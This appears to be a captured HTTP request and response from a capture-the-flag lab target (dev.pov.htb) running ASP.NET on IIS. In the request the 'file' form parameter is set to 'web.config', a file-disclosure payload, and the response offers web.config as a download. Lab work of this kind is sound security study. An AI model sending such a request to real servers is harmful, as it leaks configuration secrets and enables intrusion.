 Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 363
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
nR%2B2NLA9rVwKYYGCCHfeieMuzotbMqebBczJgsGG%2FoD5bHCEYMh48IQfeAp9J%2BSTvqJvXqH1aJ%2BXSGkDo8Da
Ujkd4rU%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
JR1Mj1Za%2FW%2BCmSkcz22RSydnyuMQt6575INyIAbwJGqIxxhVGYYxzSUZL7h0OquHMhymxf4bYh4cDJkSji923WLb
TA1kc8KXKXSTMBtFdt2HJ8fMt6dqOX0WMIFpxDiVx3DFSg%3D%3D&file=web.config
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Location: /default.aspx?aspxerrorpath=/portfolio/default.aspx
5 Server: Microsoft-IIS/10.0
6 Content-Disposition: attachment; filename=web.config
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sun, 07 Apr 2024 19:10:30 GMT
10 Connection: close
11 Content-Length: 168
12
13 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
14 <h2>
Object moved to <a href="/default.aspx?aspxerrorpath=/portfolio/default.aspx">
here
</a>
.
</h2>
15 </body>
</html>
16